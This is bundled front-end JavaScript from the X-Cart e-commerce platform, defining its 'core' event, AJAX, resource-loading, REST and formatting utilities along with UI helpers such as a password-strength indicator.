function getPasswordDifficulty(password){var digits=new RegExp('\\d'),lowerLetters,upperLetters,specials;try{lowerLetters=new RegExp('\\p{Ll}','u');upperLetters=new RegExp('\\p{Lu}','u');specials=new RegExp('[^\\d\\p{L}]','u')}catch(e){console.log("Current browser doesn't support regular expressions with unicode");lowerLetters=new RegExp('[a-z]');upperLetters=new RegExp('[A-Z]');specials=new RegExp('[^A-Za-z\\d]')};var rating=0;[digits,lowerLetters,upperLetters,specials].forEach(function(item){if(item.test(password))rating++});if(password.length>=6)rating++;if(rating<3)return'Weak password';return(rating<4)?'Good password':'Strong password'}
function showPasswordDifficultyMessage(elem,difficulty){elem.html(core.t(difficulty))}
function setPasswordDifficultyColor(elem,difficulty){if(difficulty=='Weak password'){elem.css("color","#D4142C")}else if(difficulty=='Good password'){elem.css("color","#F5A623")}else if(difficulty=='Strong password')elem.css("color","#7ED321")}
function smartTrim(string,maxLength){if(string.length<=maxLength)return string;if(maxLength==1)return string.substring(0,1)+'...';const midpoint=Math.ceil(string.length/2);const toremove=string.length-maxLength;const lstrip=Math.ceil(toremove/2);const rstrip=toremove-lstrip;return string.substring(0,midpoint-lstrip)+'...'+string.substring(midpoint+rstrip)};jQuery(document).ready(function(){var isIE11=!!navigator.userAgent.match(/Trident.*rv[ :]*11\./);if(isIE11)jQuery('body').addClass('ie11');core.microhandlers.add('OverlayHeightResize','>*:first',function(event){jQuery('.ui-widget-overlay').css('height',jQuery(document).height());jQuery('.ui-widget-overlay').css('width',jQuery('body').innerWidth())});core.microhandlers.add('PopupModelButtonWidthFix','.model-form-buttons',function(event){jQuery('.ajax-container-loadable .model-form-buttons').each(function(index,elem){jQuery('.button',elem).width(jQuery(elem).width())})});core.microhandlers.add('promo-close','.promo-block .close',function(event){$(this).click(function(){var block=jQuery(this).parents('.promo-block').get(0),blockId=jQuery(block).data('promo-id');if(0<blockId.length){blockId=blockId+'PromoBlock';document.cookie=blockId+'=1'};jQuery(block).hide()})});core.microhandlers.add('promo-close-2','.promo-block-close',function(event){$(this).click(function(){var blockSelector=jQuery(this).data('promo-selector'),block=null;if(blockSelector){block=jQuery(blockSelector)}else block=jQuery(this).parents('.promo-block').get(0);var blockId=jQuery(block).data('promo-id');if(0<blockId.length){blockId=blockId+'PromoBlock';document.cookie=blockId+'=1'};jQuery(block).hide()})});core.microhandlers.add('promo-close-2','input.column-selector',function(event){$(this).click(function(){if(!this.columnSelectors){var idx=jQuery(this).parents('th').get(0).cellIndex,table=jQuery(this).parents('table').get(0);this.columnSelectors=jQuery('tr',table).find('td:eq('+idx+') :checkbox')};this.columnSelectors.prop('checked',this.checked?'checked':'')})});core.microhandlers.add('input-file','input.inputfile',function(event){$(this).change(function(){if(this.files){var filename='';if(this.files.length>1){filename=this.files.length+" files selected"}else filename=this.files[0].name;const filenameElement=$(this).siblings('span.input-filename');if(filename){filename=filename.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;");filenameElement.html(smartTrim(filename,20))}}})});if(xliteConfig.zone==='customer')core.microhandlers.add('.profile-form','input#password',function(event){$(this).filter(":last").on('input',function(){var difficulty=getPasswordDifficulty($(this).val()),form=$(this).closest('form'),formId=form.attr('id'),passwordDifficultyElem=$(".password-difficulty[form-id="+formId+"]");if(passwordDifficultyElem.length==0){form.find('.password-label').append("<span class='password-difficulty' form-id='"+formId+"'></span>");passwordDifficultyElem=$(".password-difficulty[form-id="+formId+"]")};showPasswordDifficultyMessage(passwordDifficultyElem,difficulty);setPasswordDifficultyColor(passwordDifficultyElem,difficulty)})});core.bind('popup.open',function(){jQuery('html').addClass('popup-opened')});core.bind('popup.close',function(){jQuery('html').removeClass('popup-opened')})});;
/* AUTOGENERATED: core.element.js */
Element.prototype.fireEvent=Window.prototype.fireEvent=function fireEvent(event,eventInterface){eventInterface=eventInterface||'Event';emitEvent(this,event,eventInterface)}
function emitEvent(object,event,eventInterface){if(document.createEventObject){var evt=document.createEventObject();return object.fireEvent('on'+event,evt)}else{eventInterface=eventInterface||'Event';var evt=document.createEvent(eventInterface);evt.initEvent(event,true,true);return!object.dispatchEvent(evt)}};
/* AUTOGENERATED: core.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * javascript core
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

/**
 * OOP core
 */

// OOP extends emulation
function extend(child, parent) {
  var F = function() { };
  F.prototype = parent.prototype;
  child.prototype = new F();
  child.prototype.constructor = child;
  child.superclass = parent.prototype;

  child.prototype.inherit_stack = child.prototype.inherit_stack === undefined ? [] : child.prototype.inherit_stack.slice(0);
  child.prototype.inherit_stack.push(parent);
}

// Decorate / add method
function decorate(c, methodName, method)
{
  c = getClassByName(c);

  var result = false;

  if (c) {
    method.previousMethod = 'undefined' == typeof(c.prototype[methodName]) ? null : c.prototype[methodName];
    c.prototype[methodName] = method;
    result = true;
  }

  return result;
}

// Get class object by name (or object)
function getClassByName(c)
{
  if (c && c.constructor == String) {
    c = eval('(("undefined" != typeof(window.' + c + ') && ' + c + '.constructor == Function) ? ' + c + ' : null)');

  } else if (!c || c.constructor != Function) {
    c = null;
  }

  return c;
}

// Base class
function Base()
{
  this.triggerVent('initialize');
}

// Call parent method by name nad arguments list
Base.prototype.callSupermethod = function(name, args)
{
  var call_stack_head = false;
  this.call_stack = this.call_stack === undefined ? {} : this.call_stack;
  if (!this.call_stack.hasOwnProperty(name) || this.call_stack[name] === undefined) {
    call_stack_head = true;
    this.call_stack[name] = this.inherit_stack.slice(0);
  }

  var superClass = this.call_stack[name].pop();
  var result = (name === 'constructor' ? superClass : superClass.prototype[name]).apply(this, args);
  this.call_stack[name].push(superClass);

  if (call_stack_head) {
    this.call_stack[name] = undefined;
  }

  return result;
}

// Bind event handler
Base.prototype.bind = function(name, handler)
{
  jQuery(this).bind(name, handler);

  return this;
}

// Unbind event handler
Base.prototype.unbind = function(name, handler)
{
  jQuery(this).unbind(name, handler);

  return this;
}

// Trigger event on common mediator object
Base.prototype.triggerVent = function(name, data)
{
  var ns = this.getEventNamespace();
  if (ns) {
    core.trigger(ns + '.' + name, data);
  }

  return jQuery(this).trigger('local.' + name, data);
}

// Get event namespace (prefix)
Base.prototype.getEventNamespace = function()
{
  return null;
}

var reverseArguments = function (func) {
  return function () {
    return func.apply(this, Array.prototype.reverse.call(arguments));
  }
};

// Core definition
window.core = {

  isDebug: false,

  isReady: false,

  isRequesterEnabled: false,

  savedEvents: [],

  messages: jQuery({}),

  resources: [],

  resourcesCacheTimestamp: '',

  htmlResourcesLoadDeferred: new $.Deferred(),

  // Collections of the getters which return the parameters of the widgets to get via widgets collection process
  widgetsParamsGetters: {},

  doShadeWidgetsCollection: true,

  xhrMiddlewares: [],

  getXhrMiddlewares: function () {
    return [
      this.processBackendEvents
    ].concat(this.xhrMiddlewares);
  },

  addXhrMiddleware: function (callback) {
    this.xhrMiddlewares.push(callback);
  },

  registerWidgetsParamsGetter: function (widgetsId, getter)
  {
    if (!this.widgetsParamsGetters[widgetsId]) {
        this.widgetsParamsGetters[widgetsId] = [];
    }
    this.widgetsParamsGetters[widgetsId].push(getter);
  },

  getWidgetsParams: function (widgetsId, paramsToCall)
  {
    var params = [];
    for (var key in this.widgetsParamsGetters[widgetsId]) {
      params = array_merge(params, this.widgetsParamsGetters[widgetsId][key](paramsToCall));
    }
    return params;
  },

  widgetsTriggers: {},

  registerWidgetsTriggers: function (widgetsId, triggersGetter)
  {
    if (!this.widgetsTriggers[widgetsId]) {
      this.widgetsTriggers[widgetsId] = [];
    }
    this.widgetsTriggers[widgetsId].push(triggersGetter);
  },

  getWidgetsTriggers: function (widgetsId)
  {
    var triggers = [];
    for (var key in this.widgetsTriggers[widgetsId]) {
      triggers.push(this.widgetsTriggers[widgetsId][key]());
    }
    return triggers;
  },

  shadowWidgets: {},

  registerShadowWidgets: function (widgetsId, shadowGetter)
  {
    if ("undefined" === typeof(this.shadowWidgets[widgetsId])) {
      this.shadowWidgets[widgetsId] = [];
    }
    this.shadowWidgets[widgetsId].push(shadowGetter);
  },

  getShadowWidgets: function (widgetsId)
  {
    var shadow = [];
    for (var key in this.shadowWidgets[widgetsId]) {
      shadow.push(this.shadowWidgets[widgetsId][key]());
    }
    return array_unique(shadow);
  },

  widgetsTriggersBind: {},

  registerTriggersBind: function (widgetsId, triggersGetter)
  {
    if (!this.widgetsTriggersBind[widgetsId]) {
      this.widgetsTriggersBind[widgetsId] = [];
    }
    this.widgetsTriggersBind[widgetsId].push(triggersGetter);
  },

  callTriggersBind: function (widgetsId)
  {
    for (var key in this.widgetsTriggersBind[widgetsId]) {
      this.widgetsTriggersBind[widgetsId][key]();
    }
  },

  shadeWidgetsCollection: function (base)
  {
    if (this.doShadeWidgetsCollection) {
      jQuery(base).append('<div class="single-progress-mark"><div></div></div>');
    }
    this.doShadeWidgetsCollection = true;
  },

  unshadeWidgetsCollection: function (base)
  {
    jQuery(base + ' .single-progress-mark').remove();
  },

  processUpdateWidgetsCollection: function (widgetsId, widgetsCollection, widgetsCollectionParamsCommon, base)
  {
    // Shadows triggers (unbind and disable the trigger elements)
    var triggers = this.getWidgetsTriggers(widgetsId);
    for (var k in triggers) {
      jQuery(triggers[k]).unbind(k).prop('disabled', 'disabled');
    }
    this.shadeWidgetsCollection('.product-details-info');

    // Shadow widgets collection
    //this.shadowCollection(base, this.getShadowWidgets(widgetsId));

    // Load widgets
    this.loadWidgetsCollection(
      base,
      widgetsCollection,
      array_merge(
        widgetsCollectionParamsCommon,
        this.getWidgetsParams(widgetsId, widgetsCollectionParamsCommon)
      ),
      function ()
      {
        // Unshadow triggers (bind and enable trigger elements)
        for (var k in triggers) {
          jQuery(triggers[k]).removeAttr('disabled');
        }
        core.unshadeWidgetsCollection('.product-details-info');
        core.callTriggersBind(widgetsId);
      }
    );
  },

  // Performs browser redirect on setTimeout
  redirectTo: function(url)
  {
    _.defer(function() {
      window.location.href = url;
    });
  },

  // Trigger common message
  trigger: function(name, params)
  {
    var result = true;

    name = name.toLowerCase();

    if (this.isReady) {

      if (this.isDebug && 'undefined' != typeof(window.console)) {
        if (params) {
          console.log('Fire \'' + name + '\' event with arguments: ' + var_export(params, true));
        } else {
        }
        console.log('Fire \'' + name + '\' event');
      }

      result = this.messages.trigger(name, [params]);

    } else {
      this.savedEvents.push(
        {
          name: name,
          params: params
        }
      );
    }

    return result;
  },

  // Bind on common messages
  bind: function(name, callback)
  {
    if (_.isArray(name)) {
      for(var key in name) {
        if (name.hasOwnProperty(key)) {
          this.messages.bind(name[key].toLowerCase(), callback);
        }
      }
    } else {
      this.messages.bind(name.toLowerCase(), callback);
    }

    return this;
  },

  // Unbind on common messages
  unbind: function(name, callback)
  {
    if (_.isArray(name)) {
      for(var key in name) {
        this.messages.unbind(name[key].toLowerCase(), callback);
      }
    } else {
      this.messages.unbind(name.toLowerCase(), callback);
    }

    return this;
  },

  // Get HTML data from server
  get: function(url, callback, data, options)
  {
    if (_.isObject(url)) {
      url = URLHandler.buildURL(url);
    }

    options = options || {};

    var completeCallback = options.complete || function () {};
    var successCallback = options.success || function () {};

    var headers = {
      'ajaxRefererTarget': core.getTarget(),
    };
    options = jQuery.extend(
      {
        async:       true,
        cache:       false,
        contentType: 'text/html',
        global:      false,
        timeout:     15000,
        type:        'GET',
        url:         url,
        data:        data,
        headers:     headers,
      },
      options,
      {
        complete: function () {
          _.partial(core.onXhrComplete, callback, options, data).apply(this, arguments);
          completeCallback.apply(this, arguments);
        },
        success: function () {
          core.onXhrSuccess.apply(this, arguments);
          successCallback.apply(this, arguments);
        }
      }
    );

    return jQuery.ajax(options);
  },

  // Post form data to server
  post: function(url, callback, data, options)
  {
    if (_.isObject(url)) {
      url = URLHandler.buildURL(url);
    }

    options = options || {};

    var completeCallback = options.complete || function () {};
    var successCallback = options.success || function () {};

    var headers = {
      'ajaxRefererTarget': core.getTarget(),
    };

    options = jQuery.extend(
      {
        async:       true,
        cache:       false,
        contentType: 'application/x-www-form-urlencoded',
        global:      false,
        timeout:     15000,
        type:        'POST',
        url:         url,
        data:        data,
        headers:     headers,
      },
      options,
      {
        complete: function () {
          _.partial(core.onXhrComplete, callback, options, data).apply(this, arguments);
          completeCallback.apply(this, arguments);
        },
        success: function () {
          core.onXhrSuccess.apply(this, arguments);
          successCallback.apply(this, arguments);
        }
      }
    );

    return jQuery.ajax(options);
  },

  onXhrSuccess: function(data, textStatus, XMLHttpRequest) {
      var list = XMLHttpRequest.getAllResponseHeaders().split(/\n/);

      var header = _.find(list, function(headerValue){
          return -1 !== headerValue.search(/update-csrf: (.*)/i);
      });

      var matches = header
          ? header.match(/update-csrf: (.*)/i)
          : null;

      if (matches && matches[1]) {
          var headerData = JSON.parse(matches[1]);

          if (headerData.name === 'xcart_form_id' && headerData.old === xliteConfig.form_id) {
              xliteConfig.form_id = headerData.value;
          }
      }
  },

  onXhrComplete: function(callback, options, data, XMLHttpRequest, textStatus) {
      var callCallback = core.preprocessResponse(XMLHttpRequest, options, callback);
      data = core.processResponse(XMLHttpRequest);
      var notValid = !!XMLHttpRequest.getResponseHeader('not-valid');

      return (callCallback && callback) ? callback(XMLHttpRequest, textStatus, data, !notValid) : true;
  },

  // Response preprocess (run callback or not)
  preprocessResponse: function(xhr, options, callback)
  {
    var result = true;

    var responseStatus = parseInt(xhr.getResponseHeader('ajax-response-status'));

    if (200 == xhr.status && (270 == responseStatus || 279 == responseStatus) && xhr.getResponseHeader('AJAX-Location') && (!options || !options.rpc)) {
      core.get(
        xhr.getResponseHeader('AJAX-Location'),
        callback
      );

      result = false;

    } else if (278 == responseStatus) {

      // Redirect
      var url = xhr.getResponseHeader('AJAX-Location');

      if (url) {
        window.location.replace(url);
      }

      if (!url || this.urlHasHash(url)) {
        window.location.reload(true);
      }

      result = false;
    }

    return result;
  },

  urlHasHash: function(url) {
    return url.indexOf("#") !== -1;
  },

  // Process response from server
  processResponse: function(xhr)
  {
    var response = xhr.responseText;
    this.getXhrMiddlewares().forEach(function(callback) {
      var result = callback(xhr, response);
      if (typeof(result) !== 'undefined') {
        response = result;
      }
    });

    return (4 == xhr.readyState && 200 == xhr.status) ? response : false;
  },

  processBackendEvents: function (xhr) {
    if (4 == xhr.readyState) {
      var list = xhr.getAllResponseHeaders().split(/\n/);

      for (var i = 0; i < list.length; i++) {
        if (-1 !== list[i].search(/^event-([^:]+):(.+)/i)) {

          // Server-side event
          var m = list[i].match(/event-([^:]+):(.+)/i);
          core.trigger(m[1].toLowerCase(), eval('(' + m[2] + ')'));
        }
      }
    }
  },

  showInternalError: function()
  {
    return this.showError(this.t('Javascript core internal error. Page will be refreshed automatically'));
  },

  showServerError: function()
  {
    return this.showError(this.t('Background request to server side is failed. Page will be refreshed automatically'));
  },

  showError: function(message)
  {
    core.trigger(
      'message',
      {'type': 'error', 'message': message}
    );
  },

  translator: null,

  t: function(label, substitute)
  {
    return this.getTranslator().translate(label, substitute);
  },

  loadLanguageHash: function(hash)
  {
    return this.getTranslator().loadLanguageHash(hash);
  },

  getTranslator: function() {
    if (this.translator === null) {
      this.translator = new Translator();
    }

    return this.translator;
  },

  getHtmlResourcesLoadPromise: function () {
    return this.htmlResourcesLoadDeferred.promise();
  },

  loadResource: function(resource, type)
  {
    var deferred = new $.Deferred();
    if (_.isString(resource)) {
      resource = {
        url: resource,
        widget: ''
      }
    }

    type = type || core.getExtension(resource.url);

    if (!resource.url.startsWith("var/theme/custom.css") && core.isLoadedResource(resource.url)) {
      return;
    }

    var url = resource.url;

    if ('' !== core.resourcesCacheTimestamp) {
      url = url
        + (url.indexOf('?') === -1 ? '?' : '&')
        + core.resourcesCacheTimestamp;
    }

    LazyLoad[type](url, function() {
      core.registerResources([url]);
      core.trigger('resources.loaded', {file: url, widget: resource.widget});
      deferred.resolve();
    });

    return deferred.promise();
  },

  isLoadedResource: function(url)
  {
    return _.contains(core.resources, url);
  },

  registerResources: function(list)
  {
    for (var key in list) {
      core.resources.push(list[key]);
    }
  },

  parseResources: function(element, uuid)
  {
    var restoreCallback = core.microhandlers.supressRun();
    uuid = uuid || '';
    element = jQuery(element);
    var resource = element.find('script[data-resource]').first();

    if (resource.length) {
      var data = JSON.parse(resource.html());
      resource.remove();

      if (data.css || data.js) {
        var cssLoaded = core.loadResources(data.css, 'css');
        var jsLoaded = core.loadResources(data.js, 'js');

        jQuery.when(cssLoaded, jsLoaded).done(
          function(){
            restoreCallback();
            core.trigger('resources.ready', {widget: data.widget, uuid: uuid});
          }
        );
      } else {
        restoreCallback();
        core.trigger('resources.empty', {widget: data.widget, uuid: uuid});
      }
    }
  },

  loadResources: function(list, type)
  {
    var deferred = new $.Deferred();
    var promises = [];

    $.when(this.getHtmlResourcesLoadPromise()).then(function(){
      for (var key in list) {
        var resource = list[key];

        promises.push(core.loadResource(resource, type));
      }

      $.when.apply($, promises).then(
        function(){
          deferred.resolve();
        }
      );
    });

    return deferred.promise();
  },

  parsePreloadedLabels: function(element, uuid)
  {
    element = jQuery(element);
    uuid = uuid || '';
    var labelsContainer = element.find('script[data-preloaded-labels]').first();

    if (labelsContainer.length) {
      var data = JSON.parse(labelsContainer.html());
      labelsContainer.remove();

      if (data.labels) {
        core.loadLabels(data.labels);
        core.trigger('preloaded_labels.ready', {widget: data.widget, uuid: uuid});
      } else {
        core.trigger('preloaded_labels.empty', {widget: data.widget, uuid: uuid});
      }
    }
  },

  loadLabels: function(list)
  {
    this.loadLanguageHash(list);
  },

  parseObjectString: function(objectString) {
      if (typeof(JSON5) !== 'undefined') {
        return JSON5.parse(objectString);
      }

      console.error('Cannot parse JS object from string: JSON5 is not loaded');
  },

  getLayoutOptions: function() {
    return window.xliteLayoutOptions || {};
  },

  rest: {

    lastResponse: null,

    request: function(type, name, id, data, callback)
    {
      if (!type || !name) {
        return false;
      }

      this.lastResponse = null;

      var xhr = jQuery.ajax(
        {
          async: false !== callback,
          cache: false,
          complete: function(xhr, status) {
            return this.callback(xhr, status, callback);
          },
          context: this,
          data: data,
          timeout: 30000,
          type: ('get' == type ? 'GET' : 'POST'),
          url: URLHandler.buildURL(
            {
              target: 'rest',
              action: type,
              name:   name,
              id:     id
            }
          )
        }
      );

      if (false === callback) {
        xhr = (this.lastResponse && this.lastResponse.status == 'success') ? this.lastResponse.data : null;
      }

      return xhr;
    },

    get: function(name, id, callback) {
      return this.request('get', name, id, null, callback);
    },

    post: function(name, id, data, callback) {
      return this.request('post', name, id, data, callback);
    },

    put: function(name, data, callback) {
      return this.request('put', name, null, data, callback);
    },

    'delete': function(name, id, callback) {
      return this.request('delete', name, id, null, callback);
    },

    callback: function(xhr, status, callback)
    {
      try {
        var data = jQuery.parseJSON(xhr.responseText);

      } catch(e) {
        var data = null;
      }

      if (false === callback) {
        core.rest.lastResponse = data;

      } else if (callback) {
        callback(xhr, status, data);
      }
    }
  },


  clearHash: function (paramName) {
    var scrollV, scrollH, loc = window.location;
    var newHash = '';

    if (paramName !== undefined) {
      var pattern = '&?(' + paramName + '(\\[\\S*\\])*=[^&]*&?)';
      var re = new RegExp(pattern, "gi");

      newHash = loc.hash.replace(re, '').slice(1);
    };

    // Prevent scrolling by storing the page's current scroll offset
    scrollV = document.body.scrollTop;
    scrollH = document.body.scrollLeft;

    if (newHash !== loc.hash) {
      loc.hash = newHash
    }

    // Restore the scroll offset, should be flicker free
    document.body.scrollTop = scrollV;
    document.body.scrollLeft = scrollH;
  },

  autoload: function(className, element)
  {
    if ('function' == typeof(className)) {
      var m = className.toString().match(/function ([^\(]+)/);
      window[m[1]] = className;
      className = m[1];
    }

    var classObject = window[className];

    jQuery(document).ready(
      function() {
        if ('undefined' != typeof(classObject)) {
          if ('undefined' != typeof(element)) {
            jQuery(element).each(function(index, el) {
             jQuery(el).data('controller', new (classObject)(jQuery(el)));
           });
          } else if ('function' == typeof(classObject.autoload)) {
            classObject.autoload();

          } else {
            new (classObject)();
          }
        }
      }
    );
  },

  // Return value of variable that is given in class attribute: e.g. class="superclass productid-100001 test"
  getValueFromClass: function(obj, prefix)
  {
    var m = jQuery(obj)
      .attr('class')
      .match(new RegExp(prefix + '-([^ ]+)( |$)'));

    return m ? m[1] : null;
  },

  // Return value of variable that is given in comment block: e.g. <!-- 'productid': '100001', 'var': 'value', -->"
  getCommentedData: function(obj, name)
  {
    if (jQuery(obj).get(0)) {
      var children = jQuery(obj).get(0).childNodes;
    } else {
      return name ? null : [];
    }
    var m = false;

    for (var i = 0; i < children.length && !m; i++) {
      if ('SCRIPT' == children[i].nodeName && 'text/x-cart-data' == children[i].type) {
        m = children[i].innerHTML;
        m = m.replace(/^\n\r/, '').replace(/\r\n$/, '');
        try {
          m = eval('(' + m + ')');
        } catch(e) {
          m = false;
        }
      }
    }

    if (m && name) {
      m = 'undefined' == typeof(m[name]) ? null : m[name];
    }

    return m ? m : null;
  },

  // Toggle link text and toggle obj visibility
  toggleText : function (link, text, obj)
  {
    if (undefined === link.prevValue) {
      link.prevValue = jQuery(link).html();
    }
    jQuery(link).html(jQuery(link).html() === text ? link.prevValue : text);
    jQuery(obj).toggle();
  },

  setRelArray: function ($obj, relArray)
  {
    $obj.attr('data-rel', _.map(_.pairs(relArray), function (value) {return value.join(": ");}).join(", "));
  },

  getRelArray: function ($obj)
  {
    var rel = $obj.attr('data-rel');

    return _.object(_.map(rel.split(','), function (value, key, list) {
      return _.map(_.trim(value).split(':'), function (value) {return _.trim(value);});
    }));
  },

  // Decorate class after page loading
  decorate: function(className, methodName, func)
  {
    core.bind(
      'load',
      function() {
        decorate(className, methodName, func);
      }
    );
  },

  // Decorate some class after page loading
  decorates: function(list, func)
  {
    core.bind(
      'load',
      function() {
        for (var i = 0; i < list.length; i++) {
          decorate(list[i][0], list[i][1], func);
        }
      }
    );
  },

  stringToNumber: function(number, dDelim, tDelim)
  {
    if ("" !== tDelim) {
      number = number.replace(new RegExp("\\" + tDelim, 'g'), '');
    }

    var a = number.split(dDelim);

    return parseFloat(a[0] + '.' + a[1]);
  },

  numberToString: function(number, dDelim, tDelim, precision)
  {
    dDelim = dDelim || '.';
    tDelim = tDelim || '';
    precision = precision || 0;

    precision = Math.max(parseInt(precision), 0);

    number = this.round(number, precision).toString();
    /*
      Author: Robert Hashemian
      http://www.hashemian.com/

      You can use this code in any manner so long as the author's name,
      Web address and this disclaimer is kept intact.
     ********************************************************/

    var a = number.split('.');
    var x = a[0]; // decimal
    var y = a[1]; // fraction
    var z = '';

    if (typeof(x) != 'undefined') {
      // reverse the digits. regexp works from left to right.
      for (var i = x.length - 1; i >= 0; i--) {
        z += x.charAt(i);
      }

      // add separators. but undo the trailing one, if there
      z = z.replace(/(\d{3})/g, "$1" + tDelim);

      if (z.slice(-tDelim.length) == tDelim){
        z = z.slice(0, -tDelim.length);
      }

      x = '';

      // reverse again to get back the number
      for ( i = z.length - 1; i >= 0; i--) {
        x += z.charAt(i);
      }

      // add the fraction back in, if it was there
      if (typeof(y) != 'undefined' && y.length > 0) {
        x += dDelim + y + this.repeat('0', precision - y.length);

      } else if (precision > 0) {
        x += dDelim + this.repeat('0', precision);
      }
    }

    return x;
  },

  getExtension: function(path)
  {
    return path.slice((path.lastIndexOf(".") - 1 >>> 0) + 2);
  },

  repeat: function(s, n)
  {
    var a = [];
    while (a.length < n){
        a.push(s);
    }

    return a.join('');
  },

  round: function(number, precision)
  {
    precision = precision || 0;
    precision = Math.max(parseInt(precision), 0);

    var pow = Math.pow(10, precision);

    return Math.round(number * pow) / pow;
  },

  loadWidgetsCollection: function (base, collectionName, params, restoreCallback)
  {
    this.get(
      URLHandler.buildURL(array_merge({'target': 'widgets_collection', 'action': 'get', 'widget': collectionName}, params)),
      function (XMLHttpRequest, textStatus, data) {
        try {
          data = JSON.parse(data);
          for (var key in data) {
            jQuery('.' + data[key].view, jQuery(base)).replaceWith(data[key].content);
//            core.unshadowWidget(base, '.' + data[key].view);
          }
          restoreCallback();

        } catch (error) {
          console.log(error.message);
        }
      }
    );
  },

  shadowCollection: function (base, collection) {
    for (key in collection) {
      jQuery(collection[key], jQuery(base)).after('<div class="single-progress-mark"></div>');
    }
  },

  unshadowWidget: function (base, widget) {
    jQuery('.single-progress-mark', jQuery(widget, jQuery(base)).parent()).remove();
  },

  getURLParam: function (name) {
    name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
    var regexS = "[\\?&]"+name+"=([^&#]*)";
    var regex = new RegExp( regexS );
    var results = regex.exec(window.location.href);
    if( results == null )
        return "";
    else
        return results[1];
  },

  getUrlParams: function (url) {
    if (_.isUndefined(url)) {
      url = window.location.search;
    }

    if (url.indexOf('?') >= 0) {
      url = url.substr(url.indexOf('?') + 1);
    }

    var searchParams = new URLSearchParams(url)

    var result = []
    for (const [key, value] of searchParams) {
      result[key] = searchParams.get(key)
    }
    return result
  },

  getTarget: function () {
    return xliteConfig.target;
  },

  getFormIdString: function () {
    return xliteConfig.form_id_name + '=' + xliteConfig.form_id;
  }

};

// HTTP requester detection
try {

  var xhr = window.ActiveXObject ? new ActiveXObject('Microsoft.XMLHTTP') : new XMLHttpRequest();
  core.isRequesterEnabled = xhr ? true : false;

} catch(e) { }

// Common onready event handler
jQuery(document).ready(
  function() {
    core.isReady = true;
    core.trigger('load');
    for (var i = 0; i < core.savedEvents.length; i++) {
        core.trigger(core.savedEvents[i].name, core.savedEvents[i].params);
    }
    core.savedEvents = [];
  }
);

core.isDeveloperMode = xliteConfig.developer_mode;
core.isCloud = xliteConfig.cloud;

/**
 * Common functions
 */

// Check - specified object is HTML element or not
function isElement(obj, type)
{
  return obj && typeof(obj.tagName) != 'undefined' && obj.tagName.toLowerCase() == type;
}

jQuery.extend({
  getQueryParameters : function(str) {
    return (str || document.location.search).replace(/(^\?)/,'').split("&").map(function(n){return n = n.split("="),this[n[0]] = n[1],this}.bind({}))[0];
  }
});

core.bind(
  'load',
  function () {
    jQuery('input[type=checkbox]').each(
      function () {
        var checkbox = this;

        jQuery(checkbox).bind(
          'click',
          function () {
            return !jQuery(checkbox).prop('readonly');
          }
        );
      }
    );

    jQuery('.model-form-buttons .button:first-child button').addClass('btn-warning');
  }
);

/* Microhandlers */

core.microhandlers = {};

core.microhandlers.list = {};

core.microhandlers.initialRunned = false;
core.microhandlers.supressRunOnAdd = false;

core.microhandlers.supressRun = function() {
  var previous = this.supressRunOnAdd;
  this.supressRunOnAdd = true;

  return _.bind(
    function() {
      this.supressRunOnAdd = false;
    },
    this
  );
};

core.microhandlers.add = function(name, pattern, handler)
{
  this.list[name] = {
    'pattern': pattern,
    'handler': handler
  };

  if (this.initialRunned && !this.supressRunOnAdd) {
    this.run(name);
  }
};

core.microhandlers.run = function(name, base)
{
  base = base || document;

  if ('undefined' != typeof(this.list[name]) && this.list[name]) {
    if (_.isString(this.list[name].pattern)) {
      jQuery(this.list[name].pattern, base)
        .filter(_.bind(this.filterByMark(name), this))
        .each(this.list[name].handler)
        .each(_.bind(this.assignMark(name), this));

    } else if (_.isFunction(this.list[name].pattern)) {
      this.list[name].pattern()
        .filter(_.bind(this.filterByMark(name), this))
        .each(this.list[name].handler)
        .each(_.bind(this.assignMark(name), this));
    }
  }
};

core.microhandlers.runInitial = function()
{
  this.initialRunned = true;
  this.runAll(document);
};

core.microhandlers.runAll = function(base)
{
  _.each(
    _.keys(this.list),
    function(name) {
      this.run(name, base);
    },
    this
  );
};

core.microhandlers.filterByMark = function(name)
{
  return function(idx, elm) {
    return !jQuery(elm).data('microhandler-' + name);
  };
};

core.microhandlers.assignMark = function(name)
{
  return function(idx, elm) {
    jQuery(elm).data('microhandler-' + name, true);
  };
};

core.microhandlers.add(
  'BootstrapTooltip',
  '[data-toggle="tooltip"]',
  function(event) {
    jQuery(this).tooltip();
  }
);

core.microhandlers.add(
  'BootstrapPopover',
  '[data-toggle="popover"]',
  function(event) {
    if (!_.isUndefined(jQuery(this).startTooltip)) {
      jQuery(this).startTooltip();
    }
  }
);

core.bind(
  'load',
  function() {
    core.microhandlers.runInitial();
  }
);

core.bind(
  'loader.loaded',
  function(event, widget) {
    core.microhandlers.runAll(widget.base);
  }
);


core.bind(
  'vue-form.ready',
  function(event, element) {
    core.microhandlers.runAll(element);
  }
);

if (window.CoreAMD !== undefined) {
  define('js/core', function () {
    return core;
  });
} else {
  document.addEventListener('amd-ready', function (event) {
    define('js/core', function () {
      return core;
    });
  });
};
/* AUTOGENERATED: core.extend.js */
Object.getOwnPropertyDescriptors=function getOwnPropertyDescriptors(obj){var descriptors={};for(var prop in obj)if(obj.hasOwnProperty(prop))descriptors[prop]=Object.getOwnPropertyDescriptor(obj,prop);return descriptors};Function.prototype.extend=function(proto){var superclass=this,constructor;if(!proto.hasOwnProperty('constructor'))Object.defineProperty(proto,'constructor',{value:function(){superclass.apply(this,arguments)},writable:true,configurable:true,enumerable:false});constructor=proto.constructor;constructor.prototype=Object.create(this.prototype,Object.getOwnPropertyDescriptors(proto));constructor.superclass=superclass.prototype;return constructor};
/* AUTOGENERATED: core.controller.js */
